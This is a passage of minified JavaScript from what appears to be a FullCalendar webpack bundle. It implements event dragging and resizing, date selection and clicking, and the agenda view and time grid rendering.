HitDragListener_1.default(component,{scroll:this.opt("dragScroll"),subjectEl:el,interactionStart:function(){isDragging=false},dragStart:function(ev){isDragging=true;_this.eventPointing.handleMouseout(seg,ev);_this.segResizeStart(seg,ev)},hitOver:function(hit,isOrig,origHit){var isAllowed=true;var origHitFootprint=component.getSafeHitFootprint(origHit);var hitFootprint=component.getSafeHitFootprint(hit);var mutatedEventInstanceGroup;if(origHitFootprint&&hitFootprint){resizeMutation=isStart?_this.computeEventStartResizeMutation(origHitFootprint,hitFootprint,seg.footprint):_this.computeEventEndResizeMutation(origHitFootprint,hitFootprint,seg.footprint);if(resizeMutation){mutatedEventInstanceGroup=eventManager.buildMutatedEventInstanceGroup(eventDef.id,resizeMutation);isAllowed=component.isEventInstanceGroupAllowed(mutatedEventInstanceGroup)}else{isAllowed=false}}else{isAllowed=false}if(!isAllowed){resizeMutation=null;util_1.disableCursor()}else if(resizeMutation.isEmpty()){resizeMutation=null}if(resizeMutation){view.hideEventsWithId(seg.footprint.eventDef.id);view.renderEventResize(component.eventRangesToEventFootprints(mutatedEventInstanceGroup.sliceRenderRanges(component.dateProfile.renderUnzonedRange,calendar)),seg)}},hitOut:function(){resizeMutation=null},hitDone:function(){view.unrenderEventResize(seg);view.showEventsWithId(seg.footprint.eventDef.id);util_1.enableCursor()},interactionEnd:function(ev){if(isDragging){_this.segResizeStop(seg,ev)}if(resizeMutation){view.reportEventResize(eventInstance,resizeMutation,el,ev)}_this.dragListener=null}});return dragListener};EventResizing.prototype.segResizeStart=function(seg,ev){this.isResizing=true;this.component.publiclyTrigger("eventResizeStart",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,{},this.view]})};EventResizing.prototype.segResizeStop=function(seg,ev){this.isResizing=false;this.component.publiclyTrigger("eventResizeStop",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,{},this.view]})};EventResizing.prototype.computeEventStartResizeMutation=function(startFootprint,endFootprint,origEventFootprint){var origRange=origEventFootprint.componentFootprint.unzonedRange;var startDelta=this.component.diffDates(endFootprint.unzonedRange.getStart(),startFootprint.unzonedRange.getStart());var dateMutation;var eventDefMutation;if(origRange.getStart().add(startDelta)<origRange.getEnd()){dateMutation=new EventDefDateMutation_1.default;dateMutation.setStartDelta(startDelta);eventDefMutation=new EventDefMutation_1.default;eventDefMutation.setDateMutation(dateMutation);return eventDefMutation}return false};EventResizing.prototype.computeEventEndResizeMutation=function(startFootprint,endFootprint,origEventFootprint){var origRange=origEventFootprint.componentFootprint.unzonedRange;var endDelta=this.component.diffDates(endFootprint.unzonedRange.getEnd(),startFootprint.unzonedRange.getEnd());var dateMutation;var eventDefMutation;if(origRange.getEnd().add(endDelta)>origRange.getStart()){dateMutation=new EventDefDateMutation_1.default;dateMutation.setEndDelta(endDelta);eventDefMutation=new EventDefMutation_1.default;eventDefMutation.setDateMutation(dateMutation);return eventDefMutation}return false};return EventResizing}(Interaction_1.default);exports.default=EventResizing},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var EventDefMutation_1=__webpack_require__(39);var EventDefDateMutation_1=__webpack_require__(40);var DragListener_1=__webpack_require__(59);var HitDragListener_1=__webpack_require__(17);var MouseFollower_1=__webpack_require__(226);var Interaction_1=__webpack_require__(14);var EventDragging=function(_super){tslib_1.__extends(EventDragging,_super);function EventDragging(component,eventPointing){var _this=_super.call(this,component)||this;_this.isDragging=false;_this.eventPointing=eventPointing;return _this}EventDragging.prototype.end=function(){if(this.dragListener){this.dragListener.endInteraction()}};EventDragging.prototype.getSelectionDelay=function(){var delay=this.opt("eventLongPressDelay");if(delay==null){delay=this.opt("longPressDelay")}return delay};EventDragging.prototype.bindToEl=function(el){var component=this.component;component.bindSegHandlerToEl(el,"mousedown",this.handleMousedown.bind(this));component.bindSegHandlerToEl(el,"touchstart",this.handleTouchStart.bind(this))};EventDragging.prototype.handleMousedown=function(seg,ev){if(!this.component.shouldIgnoreMouse()&&this.component.canStartDrag(seg,ev)){this.buildDragListener(seg).startInteraction(ev,{distance:5})}};EventDragging.prototype.handleTouchStart=function(seg,ev){var component=this.component;var settings={delay:this.view.isEventDefSelected(seg.footprint.eventDef)?0:this.getSelectionDelay()};if(component.canStartDrag(seg,ev)){this.buildDragListener(seg).startInteraction(ev,settings)}else if(component.canStartSelection(seg,ev)){this.buildSelectListener(seg).startInteraction(ev,settings)}};EventDragging.prototype.buildSelectListener=function(seg){var _this=this;var view=this.view;var eventDef=seg.footprint.eventDef;var eventInstance=seg.footprint.eventInstance;if(this.dragListener){return this.dragListener}var dragListener=this.dragListener=new DragListener_1.default({dragStart:function(ev){if(dragListener.isTouch&&!view.isEventDefSelected(eventDef)&&eventInstance){view.selectEventInstance(eventInstance)}},interactionEnd:function(ev){_this.dragListener=null}});return dragListener};EventDragging.prototype.buildDragListener=function(seg){var _this=this;var component=this.component;var view=this.view;var calendar=view.calendar;var eventManager=calendar.eventManager;var el=seg.el;var eventDef=seg.footprint.eventDef;var eventInstance=seg.footprint.eventInstance;var isDragging;var mouseFollower;var eventDefMutation;if(this.dragListener){return this.dragListener}var dragListener=this.dragListener=new HitDragListener_1.default(view,{scroll:this.opt("dragScroll"),subjectEl:el,subjectCenter:true,interactionStart:function(ev){seg.component=component;isDragging=false;mouseFollower=new MouseFollower_1.default(seg.el,{additionalClass:"fc-dragging",parentEl:view.el,opacity:dragListener.isTouch?null:_this.opt("dragOpacity"),revertDuration:_this.opt("dragRevertDuration"),zIndex:2});mouseFollower.hide();mouseFollower.start(ev)},dragStart:function(ev){if(dragListener.isTouch&&!view.isEventDefSelected(eventDef)&&eventInstance){view.selectEventInstance(eventInstance)}isDragging=true;_this.eventPointing.handleMouseout(seg,ev);_this.segDragStart(seg,ev);view.hideEventsWithId(seg.footprint.eventDef.id)},hitOver:function(hit,isOrig,origHit){var isAllowed=true;var origFootprint;var footprint;var mutatedEventInstanceGroup;if(seg.hit){origHit=seg.hit}origFootprint=origHit.component.getSafeHitFootprint(origHit);footprint=hit.component.getSafeHitFootprint(hit);if(origFootprint&&footprint){eventDefMutation=_this.computeEventDropMutation(origFootprint,footprint,eventDef);if(eventDefMutation){mutatedEventInstanceGroup=eventManager.buildMutatedEventInstanceGroup(eventDef.id,eventDefMutation);isAllowed=component.isEventInstanceGroupAllowed(mutatedEventInstanceGroup)}else{isAllowed=false}}else{isAllowed=false}if(!isAllowed){eventDefMutation=null;util_1.disableCursor()}if(eventDefMutation&&view.renderDrag(component.eventRangesToEventFootprints(mutatedEventInstanceGroup.sliceRenderRanges(component.dateProfile.renderUnzonedRange,calendar)),seg,dragListener.isTouch)){mouseFollower.hide()}else{mouseFollower.show()}if(isOrig){eventDefMutation=null}},hitOut:function(){view.unrenderDrag(seg);mouseFollower.show();eventDefMutation=null},hitDone:function(){util_1.enableCursor()},interactionEnd:function(ev){delete seg.component;mouseFollower.stop(!eventDefMutation,function(){if(isDragging){view.unrenderDrag(seg);_this.segDragStop(seg,ev)}view.showEventsWithId(seg.footprint.eventDef.id);if(eventDefMutation){view.reportEventDrop(eventInstance,eventDefMutation,el,ev)}});_this.dragListener=null}});return dragListener};EventDragging.prototype.segDragStart=function(seg,ev){this.isDragging=true;this.component.publiclyTrigger("eventDragStart",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,{},this.view]})};EventDragging.prototype.segDragStop=function(seg,ev){this.isDragging=false;this.component.publiclyTrigger("eventDragStop",{context:seg.el[0],args:[seg.footprint.getEventLegacy(),ev,{},this.view]})};EventDragging.prototype.computeEventDropMutation=function(startFootprint,endFootprint,eventDef){var eventDefMutation=new EventDefMutation_1.default;eventDefMutation.setDateMutation(this.computeEventDateMutation(startFootprint,endFootprint));return eventDefMutation};EventDragging.prototype.computeEventDateMutation=function(startFootprint,endFootprint){var date0=startFootprint.unzonedRange.getStart();var date1=endFootprint.unzonedRange.getStart();var clearEnd=false;var forceTimed=false;var forceAllDay=false;var dateDelta;var dateMutation;if(startFootprint.isAllDay!==endFootprint.isAllDay){clearEnd=true;if(endFootprint.isAllDay){forceAllDay=true;date0.stripTime()}else{forceTimed=true}}dateDelta=this.component.diffDates(date1,date0);dateMutation=new EventDefDateMutation_1.default;dateMutation.clearEnd=clearEnd;dateMutation.forceTimed=forceTimed;dateMutation.forceAllDay=forceAllDay;dateMutation.setDateDelta(dateDelta);return dateMutation};return EventDragging}(Interaction_1.default);exports.default=EventDragging},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var util_1=__webpack_require__(4);var HitDragListener_1=__webpack_require__(17);var ComponentFootprint_1=__webpack_require__(12);var UnzonedRange_1=__webpack_require__(5);var Interaction_1=__webpack_require__(14);var DateSelecting=function(_super){tslib_1.__extends(DateSelecting,_super);function DateSelecting(component){var _this=_super.call(this,component)||this;_this.dragListener=_this.buildDragListener();return _this}DateSelecting.prototype.end=function(){this.dragListener.endInteraction()};DateSelecting.prototype.getDelay=function(){var delay=this.opt("selectLongPressDelay");if(delay==null){delay=this.opt("longPressDelay")}return delay};DateSelecting.prototype.bindToEl=function(el){var _this=this;var component=this.component;var dragListener=this.dragListener;component.bindDateHandlerToEl(el,"mousedown",function(ev){if(_this.opt("selectable")&&!component.shouldIgnoreMouse()){dragListener.startInteraction(ev,{distance:_this.opt("selectMinDistance")})}});component.bindDateHandlerToEl(el,"touchstart",function(ev){if(_this.opt("selectable")&&!component.shouldIgnoreTouch()){dragListener.startInteraction(ev,{delay:_this.getDelay()})}});util_1.preventSelection(el)};DateSelecting.prototype.buildDragListener=function(){var _this=this;var component=this.component;var selectionFootprint;var dragListener=new HitDragListener_1.default(component,{scroll:this.opt("dragScroll"),interactionStart:function(){selectionFootprint=null},dragStart:function(ev){_this.view.unselect(ev)},hitOver:function(hit,isOrig,origHit){var origHitFootprint;var hitFootprint;if(origHit){origHitFootprint=component.getSafeHitFootprint(origHit);hitFootprint=component.getSafeHitFootprint(hit);if(origHitFootprint&&hitFootprint){selectionFootprint=_this.computeSelection(origHitFootprint,hitFootprint)}else{selectionFootprint=null}if(selectionFootprint){component.renderSelectionFootprint(selectionFootprint)}else if(selectionFootprint===false){util_1.disableCursor()}}},hitOut:function(){selectionFootprint=null;component.unrenderSelection()},hitDone:function(){util_1.enableCursor()},interactionEnd:function(ev,isCancelled){if(!isCancelled&&selectionFootprint){_this.view.reportSelection(selectionFootprint,ev)}}});return dragListener};DateSelecting.prototype.computeSelection=function(footprint0,footprint1){var wholeFootprint=this.computeSelectionFootprint(footprint0,footprint1);if(wholeFootprint&&!this.isSelectionFootprintAllowed(wholeFootprint)){return false}return wholeFootprint};DateSelecting.prototype.computeSelectionFootprint=function(footprint0,footprint1){var ms=[footprint0.unzonedRange.startMs,footprint0.unzonedRange.endMs,footprint1.unzonedRange.startMs,footprint1.unzonedRange.endMs];ms.sort(util_1.compareNumbers);return new ComponentFootprint_1.default(new UnzonedRange_1.default(ms[0],ms[3]),footprint0.isAllDay)};DateSelecting.prototype.isSelectionFootprintAllowed=function(componentFootprint){return this.component.dateProfile.validUnzonedRange.containsRange(componentFootprint.unzonedRange)&&this.view.calendar.constraints.isSelectionFootprintAllowed(componentFootprint)};return DateSelecting}(Interaction_1.default);exports.default=DateSelecting},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var HitDragListener_1=__webpack_require__(17);var Interaction_1=__webpack_require__(14);var DateClicking=function(_super){tslib_1.__extends(DateClicking,_super);function DateClicking(component){var _this=_super.call(this,component)||this;_this.dragListener=_this.buildDragListener();return _this}DateClicking.prototype.end=function(){this.dragListener.endInteraction()};DateClicking.prototype.bindToEl=function(el){var component=this.component;var dragListener=this.dragListener;component.bindDateHandlerToEl(el,"mousedown",function(ev){if(!component.shouldIgnoreMouse()){dragListener.startInteraction(ev)}});component.bindDateHandlerToEl(el,"touchstart",function(ev){if(!component.shouldIgnoreTouch()){dragListener.startInteraction(ev)}})};DateClicking.prototype.buildDragListener=function(){var _this=this;var component=this.component;var dayClickHit;var dragListener=new HitDragListener_1.default(component,{scroll:this.opt("dragScroll"),interactionStart:function(){dayClickHit=dragListener.origHit},hitOver:function(hit,isOrig,origHit){if(!isOrig){dayClickHit=null}},hitOut:function(){dayClickHit=null},interactionEnd:function(ev,isCancelled){var componentFootprint;if(!isCancelled&&dayClickHit){componentFootprint=component.getSafeHitFootprint(dayClickHit);if(componentFootprint){_this.view.triggerDayClick(componentFootprint,component.getHitEl(dayClickHit),ev)}}}});dragListener.shouldCancelTouchScroll=false;dragListener.scrollAlwaysKills=true;return dragListener};return DateClicking}(Interaction_1.default);exports.default=DateClicking},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var moment=__webpack_require__(0);var $=__webpack_require__(3);var util_1=__webpack_require__(4);var Scroller_1=__webpack_require__(41);var View_1=__webpack_require__(43);var TimeGrid_1=__webpack_require__(239);var DayGrid_1=__webpack_require__(66);var AGENDA_ALL_DAY_EVENT_LIMIT=5;var agendaTimeGridMethods;var agendaDayGridMethods;var AgendaView=function(_super){tslib_1.__extends(AgendaView,_super);function AgendaView(calendar,viewSpec){var _this=_super.call(this,calendar,viewSpec)||this;_this.usesMinMaxTime=true;_this.timeGrid=_this.instantiateTimeGrid();_this.addChild(_this.timeGrid);if(_this.opt("allDaySlot")){_this.dayGrid=_this.instantiateDayGrid();_this.addChild(_this.dayGrid)}_this.scroller=new Scroller_1.default({overflowX:"hidden",overflowY:"auto"});return _this}AgendaView.prototype.instantiateTimeGrid=function(){var timeGrid=new this.timeGridClass(this);util_1.copyOwnProps(agendaTimeGridMethods,timeGrid);return timeGrid};AgendaView.prototype.instantiateDayGrid=function(){var dayGrid=new this.dayGridClass(this);util_1.copyOwnProps(agendaDayGridMethods,dayGrid);return dayGrid};AgendaView.prototype.renderSkeleton=function(){var timeGridWrapEl;var timeGridEl;this.el.addClass("fc-agenda-view").html(this.renderSkeletonHtml());this.scroller.render();timeGridWrapEl=this.scroller.el.addClass("fc-time-grid-container");timeGridEl=$('<div class="fc-time-grid">').appendTo(timeGridWrapEl);this.el.find(".fc-body > tr > td").append(timeGridWrapEl);this.timeGrid.headContainerEl=this.el.find(".fc-head-container");this.timeGrid.setElement(timeGridEl);if(this.dayGrid){this.dayGrid.setElement(this.el.find(".fc-day-grid"));this.dayGrid.bottomCoordPadding=this.dayGrid.el.next("hr").outerHeight()}};AgendaView.prototype.unrenderSkeleton=function(){this.timeGrid.removeElement();if(this.dayGrid){this.dayGrid.removeElement()}this.scroller.destroy()};AgendaView.prototype.renderSkeletonHtml=function(){var theme=this.calendar.theme;return""+'<table class="'+theme.getClass("tableGrid")+'">'+(this.opt("columnHeader")?'<thead class="fc-head">'+"<tr>"+'<td class="fc-head-container '+theme.getClass("widgetHeader")+'">&nbsp;</td>'+"</tr>"+"</thead>":"")+'<tbody class="fc-body">'+"<tr>"+'<td class="'+theme.getClass("widgetContent")+'">'+(this.dayGrid?'<div class="fc-day-grid"></div>'+'<hr class="fc-divider '+theme.getClass("widgetHeader")+'"></hr>':"")+"</td>"+"</tr>"+"</tbody>"+"</table>"};AgendaView.prototype.axisStyleAttr=function(){if(this.axisWidth!=null){return'style="width:'+this.axisWidth+'px"'}return""};AgendaView.prototype.getNowIndicatorUnit=function(){return this.timeGrid.getNowIndicatorUnit()};AgendaView.prototype.updateSize=function(totalHeight,isAuto,isResize){var eventLimit;var scrollerHeight;var scrollbarWidths;_super.prototype.updateSize.call(this,totalHeight,isAuto,isResize);this.axisWidth=util_1.matchCellWidths(this.el.find(".fc-axis"));if(!this.timeGrid.colEls){if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)}return}var noScrollRowEls=this.el.find(".fc-row:not(.fc-scroller *)");this.timeGrid.bottomRuleEl.hide();this.scroller.clear();util_1.uncompensateScroll(noScrollRowEls);if(this.dayGrid){this.dayGrid.removeSegPopover();eventLimit=this.opt("eventLimit");if(eventLimit&&typeof eventLimit!=="number"){eventLimit=AGENDA_ALL_DAY_EVENT_LIMIT}if(eventLimit){this.dayGrid.limitRows(eventLimit)}}if(!isAuto){scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight);scrollbarWidths=this.scroller.getScrollbarWidths();if(scrollbarWidths.left||scrollbarWidths.right){util_1.compensateScroll(noScrollRowEls,scrollbarWidths);scrollerHeight=this.computeScrollerHeight(totalHeight);this.scroller.setHeight(scrollerHeight)}this.scroller.lockOverflow(scrollbarWidths);if(this.timeGrid.getTotalSlatHeight()<scrollerHeight){this.timeGrid.bottomRuleEl.show()}}};AgendaView.prototype.computeScrollerHeight=function(totalHeight){return totalHeight-util_1.subtractInnerElHeight(this.el,this.scroller.el)};AgendaView.prototype.computeInitialDateScroll=function(){var scrollTime=moment.duration(this.opt("scrollTime"));var top=this.timeGrid.computeTimeTop(scrollTime);top=Math.ceil(top);if(top){top++}return{top:top}};AgendaView.prototype.queryDateScroll=function(){return{top:this.scroller.getScrollTop()}};AgendaView.prototype.applyDateScroll=function(scroll){if(scroll.top!==undefined){this.scroller.setScrollTop(scroll.top)}};AgendaView.prototype.getHitFootprint=function(hit){return hit.component.getHitFootprint(hit)};AgendaView.prototype.getHitEl=function(hit){return hit.component.getHitEl(hit)};AgendaView.prototype.executeEventRender=function(eventsPayload){var dayEventsPayload={};var timedEventsPayload={};var id;var eventInstanceGroup;for(id in eventsPayload){eventInstanceGroup=eventsPayload[id];if(eventInstanceGroup.getEventDef().isAllDay()){dayEventsPayload[id]=eventInstanceGroup}else{timedEventsPayload[id]=eventInstanceGroup}}this.timeGrid.executeEventRender(timedEventsPayload);if(this.dayGrid){this.dayGrid.executeEventRender(dayEventsPayload)}};AgendaView.prototype.renderDrag=function(eventFootprints,seg,isTouch){var groups=groupEventFootprintsByAllDay(eventFootprints);var renderedHelper=false;renderedHelper=this.timeGrid.renderDrag(groups.timed,seg,isTouch);if(this.dayGrid){renderedHelper=this.dayGrid.renderDrag(groups.allDay,seg,isTouch)||renderedHelper}return renderedHelper};AgendaView.prototype.renderEventResize=function(eventFootprints,seg,isTouch){var groups=groupEventFootprintsByAllDay(eventFootprints);this.timeGrid.renderEventResize(groups.timed,seg,isTouch);if(this.dayGrid){this.dayGrid.renderEventResize(groups.allDay,seg,isTouch)}};AgendaView.prototype.renderSelectionFootprint=function(componentFootprint){if(!componentFootprint.isAllDay){this.timeGrid.renderSelectionFootprint(componentFootprint)}else if(this.dayGrid){this.dayGrid.renderSelectionFootprint(componentFootprint)}};return AgendaView}(View_1.default);exports.default=AgendaView;AgendaView.prototype.timeGridClass=TimeGrid_1.default;AgendaView.prototype.dayGridClass=DayGrid_1.default;agendaTimeGridMethods={renderHeadIntroHtml:function(){var view=this.view;var calendar=view.calendar;var weekStart=calendar.msToUtcMoment(this.dateProfile.renderUnzonedRange.startMs,true);var weekText;if(this.opt("weekNumbers")){weekText=weekStart.format(this.opt("smallWeekFormat"));return""+'<th class="fc-axis fc-week-number '+calendar.theme.getClass("widgetHeader")+'" '+view.axisStyleAttr()+">"+view.buildGotoAnchorHtml({date:weekStart,type:"week",forceOff:this.colCnt>1},util_1.htmlEscape(weekText))+"</th>"}else{return'<th class="fc-axis '+calendar.theme.getClass("widgetHeader")+'" '+view.axisStyleAttr()+"></th>"}},renderBgIntroHtml:function(){var view=this.view;return'<td class="fc-axis '+view.calendar.theme.getClass("widgetContent")+'" '+view.axisStyleAttr()+"></td>"},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+"></td>"}};agendaDayGridMethods={renderBgIntroHtml:function(){var view=this.view;return""+'<td class="fc-axis '+view.calendar.theme.getClass("widgetContent")+'" '+view.axisStyleAttr()+">"+"<span>"+view.getAllDayHtml()+"</span>"+"</td>"},renderIntroHtml:function(){var view=this.view;return'<td class="fc-axis" '+view.axisStyleAttr()+"></td>"}};function groupEventFootprintsByAllDay(eventFootprints){var allDay=[];var timed=[];var i;for(i=0;i<eventFootprints.length;i++){if(eventFootprints[i].componentFootprint.isAllDay){allDay.push(eventFootprints[i])}else{timed.push(eventFootprints[i])}}return{allDay:allDay,timed:timed}}},function(module,exports,__webpack_require__){Object.defineProperty(exports,"__esModule",{value:true});var tslib_1=__webpack_require__(2);var $=__webpack_require__(3);var moment=__webpack_require__(0);var util_1=__webpack_require__(4);var InteractiveDateComponent_1=__webpack_require__(42);var BusinessHourRenderer_1=__webpack_require__(61);var StandardInteractionsMixin_1=__webpack_require__(65);var DayTableMixin_1=__webpack_require__(60);var CoordCache_1=__webpack_require__(58);var UnzonedRange_1=__webpack_require__(5);var ComponentFootprint_1=__webpack_require__(12);var TimeGridEventRenderer_1=__webpack_require__(240);var TimeGridHelperRenderer_1=__webpack_require__(241);var TimeGridFillRenderer_1=__webpack_require__(242);var AGENDA_STOCK_SUB_DURATIONS=[{hours:1},{minutes:30},{minutes:15},{seconds:30},{seconds:15}];var TimeGrid=function(_super){tslib_1.__extends(TimeGrid,_super);function TimeGrid(view){var _this=_super.call(this,view)||this;_this.processOptions();return _this}TimeGrid.prototype.componentFootprintToSegs=function(componentFootprint){var segs=this.sliceRangeByTimes(componentFootprint.unzonedRange);var i;for(i=0;i<segs.length;i++){if(this.isRTL){segs[i].col=this.daysPerRow-1-segs[i].dayIndex}else{segs[i].col=segs[i].dayIndex}}return segs};TimeGrid.prototype.sliceRangeByTimes=function(unzonedRange){var segs=[];var segRange;var dayIndex;for(dayIndex=0;dayIndex<this.daysPerRow;dayIndex++){segRange=unzonedRange.intersect(this.dayRanges[dayIndex]);if(segRange){segs.push({startMs:segRange.startMs,endMs:segRange.endMs,isStart:segRange.isStart,isEnd:segRange.isEnd,dayIndex:dayIndex})}}return segs};TimeGrid.prototype.processOptions=function(){var slotDuration=this.opt("slotDuration");var snapDuration=this.opt("snapDuration");var input;slotDuration=moment.duration(slotDuration);snapDuration=snapDuration?moment.duration(snapDuration):slotDuration;this.slotDuration=slotDuration;this.snapDuration=snapDuration;this.snapsPerSlot=slotDuration/snapDuration;input=this.opt("slotLabelFormat");if($.isArray(input)){input=input[input.length-1]}this.labelFormat=input||this.opt("smallTimeFormat");input=this.opt("slotLabelInterval");this.labelInterval=input?moment.duration(input):this.computeLabelInterval(slotDuration)};TimeGrid.prototype.computeLabelInterval=function(slotDuration){var i;var labelInterval;var slotsPerLabel;for(i=AGENDA_STOCK_SUB_DURATIONS.length-1;i>=0;i--){labelInterval=moment.duration(AGENDA_STOCK_SUB_DURATIONS[i]);slotsPerLabel=util_1.divideDurationByDuration(labelInterval,slotDuration);if(util_1.isInt(slotsPerLabel)&&slotsPerLabel>1){return labelInterval}}return moment.duration(slotDuration)};TimeGrid.prototype.renderDates=function(dateProfile){this.dateProfile=dateProfile;this.updateDayTable();this.renderSlats();this.renderColumns()};TimeGrid.prototype.unrenderDates=function(){this.unrenderColumns()};TimeGrid.prototype.renderSkeleton=function(){var theme=this.view.calendar.theme;this.el.html('<div class="fc-bg"></div>'+'<div class="fc-slats"></div>'+'<hr class="fc-divider '+theme.getClass("widgetHeader")+'" style="display:none"></hr>');this.bottomRuleEl=this.el.find("hr")};TimeGrid.prototype.renderSlats=function(){var theme=this.view.calendar.theme;this.slatContainerEl=this.el.find("> .fc-slats").html('<table class="'+theme.getClass("tableGrid")+'">'+this.renderSlatRowHtml()+"</table>");this.slatEls=this.slatContainerEl.find("tr");this.slatCoordCache=new CoordCache_1.default({els:this.slatEls,isVertical:true})};TimeGrid.prototype.renderSlatRowHtml=function(){var view=this.view;var calendar=view.calendar;var theme=calendar.theme;var isRTL=this.isRTL;var dateProfile=this.dateProfile;var html="";var slotTime=moment.duration(+dateProfile.minTime);var slotIterator=moment.duration(0);var slotDate;var isLabeled;var axisHtml;while(slotTime<dateProfile.maxTime){slotDate=calendar.msToUtcMoment(dateProfile.renderUnzonedRange.startMs).time(slotTime);isLabeled=util_1.isInt(util_1.divideDurationByDuration(slotIterator,this.labelInterval));axisHtml='<td class="fc-axis fc-time '+theme.getClass("widgetContent")+'" '+view.axisStyleAttr()+">"+(isLabeled?"<span>"+util_1.htmlEscape(slotDate.format(this.labelFormat))+"</span>":"")+"</td>";html+='<tr data-time="'+slotDate.format("HH:mm:ss")+'"'+(isLabeled?"":' class="fc-minor"')+">"+(!isRTL?axisHtml:"")+'<td class="'+theme.getClass("widgetContent")+'"></td>'+(isRTL?axisHtml:"")+"</tr>";slotTime.add(this.slotDuration);slotIterator.add(this.slotDuration)}return html};TimeGrid.prototype.renderColumns=function(){var dateProfile=this.dateProfile;var theme=this.view.calendar.theme;this.dayRanges=this.dayDates.map(function(dayDate){return new UnzonedRange_1.default(dayDate.clone().add(dateProfile.minTime),dayDate.clone().add(dateProfile.maxTime))});if(this.headContainerEl){this.headContainerEl.html(this.renderHeadHtml())}this.el.find("> .fc-bg").html('<table class="'+theme.getClass("tableGrid")+'">'+this.renderBgTrHtml(0)+"</table>");this.colEls=this.el.find(".fc-day, .fc-disabled-day");this.colCoordCache=new CoordCache_1.default({els:this.colEls,isHorizontal:true});this.renderContentSkeleton()};TimeGrid.prototype.unrenderColumns=function(){this.unrenderContentSkeleton()};TimeGrid.prototype.renderContentSkeleton=function(){var cellHtml="";var i;var skeletonEl;for(i=0;i<this.colCnt;i++){cellHtml+="<td>"+'<div class="fc-content-col">'+'<div class="fc-event-container fc-helper-container"></div>'+'<div class="fc-event-container"></div>'+'<div class="fc-highlight-container"></div>'+'<div class="fc-bgevent-container"></div>'+'<div class="fc-business-container"></div>'+"</div>"+"</td>"}skeletonEl=this.contentSkeletonEl=$('<div class="fc-content-skeleton">'+"<table>"+"<tr>"+cellHtml+"</tr>"+"</table>"+"</div>");this.colContainerEls=skeletonEl.find(".fc-content-col");this.helperContainerEls=skeletonEl.find(".fc-helper-container");this.fgContainerEls=skeletonEl.find(".fc-event-container:not(.fc-helper-container)");this.bgContainerEls=skeletonEl.find(".fc-bgevent-container");this.highlightContainerEls=skeletonEl.find(".fc-highlight-container");this.businessContainerEls=skeletonEl.find(".fc-business-container");this.bookendCells(skeletonEl.find("tr"));this.el.append(skeletonEl)};TimeGrid.prototype.unrenderContentSkeleton=function(){if(this.contentSkeletonEl){this.contentSkeletonEl.remove();this.contentSkeletonEl=null;this.colContainerEls=null;this.helperContainerEls=null;this.fgContainerEls=null;this.bgContainerEls=null;this.highlightContainerEls=null;this.businessContainerEls=null}};TimeGrid.prototype.groupSegsByCol=function(segs){var segsByCol=[];var i;for(i=0;i<this.colCnt;i++){segsByCol.push([])}for(i=0;i<segs.length;i++){segsByCol[segs[i].col].push(segs[i])}return segsByCol};TimeGrid.prototype.attachSegsByCol=function(segsByCol,containerEls){var col;var segs;var i;for(col=0;col<this.colCnt;col++){segs=segsByCol[col];for(i=0;i<segs.length;i++){containerEls.eq(col).append(segs[i].el)}}};TimeGrid.prototype.getNowIndicatorUnit=function(){return"minute"};TimeGrid.prototype.renderNowIndicator=function(date){if(!this.colContainerEls){return}var segs=this.componentFootprintToSegs(new ComponentFootprint_1.default(new UnzonedRange_1.default(date,date.valueOf()+1),false));var top=this.computeDateTop(date,date);var nodes=[];var i;for(i=0;i<segs.length;i++){nodes.push($('<div class="fc-now-indicator fc-now-indicator-line"></div>').css("top",top).appendTo(this.colContainerEls.eq(segs[i].col))[0])}if(segs.length>0){nodes.push($('<div class="fc-now-indicator fc-now-indicator-arrow"></div>').css("top",top).appendTo(this.el.find(".fc-content-skeleton"))[0])}this.nowIndicatorEls=$(nodes)};TimeGrid.prototype.unrenderNowIndicator=function(){if(this.nowIndicatorEls){this.nowIndicatorEls.remove();this.nowIndicatorEls=null}};TimeGrid.prototype.updateSize=function(totalHeight,isAuto,isResize){_super.prototype.updateSize.call(this,totalHeight,isAuto,isResize);this.slatCoordCache.build();if(isResize){this.updateSegVerticals([].concat(this.eventRenderer.getSegs(),this.businessSegs||[]))}};TimeGrid.prototype.getTotalSlatHeight=function(){return this.slatContainerEl.outerHeight()};TimeGrid.prototype.computeDateTop=function(ms,startOfDayDate){return this.computeTimeTop(moment.duration(ms-startOfDayDate.clone().stripTime()))};TimeGrid.prototype.computeTimeTop=function(time){var len=this.slatEls.length;var dateProfile=this.dateProfile;var slatCoverage=(time-dateProfile.minTime)/this.slotDuration;var slatIndex;var slatRemainder;slatCoverage=Math.max(0,slatCoverage);slatCoverage=Math.min(len,slatCoverage);slatIndex=Math.floor(slatCoverage);slatIndex=Math.min(slatIndex,len-1);slatRemainder=slatCoverage-slatIndex;return this.slatCoordCache.getTopPosition(slatIndex)+this.slatCoordCache.getHeight(slatIndex)*slatRemainder};TimeGrid.prototype.updateSegVerticals=function(segs){this.computeSegVerticals(segs);this.assignSegVerticals(segs)};TimeGrid.prototype.computeSegVerticals=function(segs){var eventMinHeight=this.opt("agendaEventMinHeight");var i;var seg;var dayDate;for(i=0;i<segs.length;i++){seg=segs[i];dayDate=this.dayDates[seg.dayIndex];seg.top=this.computeDateTop(seg.startMs,dayDate);seg.bottom=Math.max(seg.top+eventMinHeight,this.computeDateTop(seg.endMs,dayDate))}};TimeGrid.prototype.assignSegVerticals=function(segs){var i;var seg;for(i=0;i<segs.length;i++){seg=segs[i];seg.el.css(this.generateSegVerticalCss(seg))}};TimeGrid.prototype.generateSegVerticalCss=function(seg){return{top:seg.top,bottom:-seg.bottom}};TimeGrid.prototype.prepareHits=function(){this.colCoordCache.build();this.slatCoordCache.build()};TimeGrid.prototype.releaseHits=function(){this.colCoordCache.clear()};TimeGrid.prototype.queryHit=function(leftOffset,topOffset){var 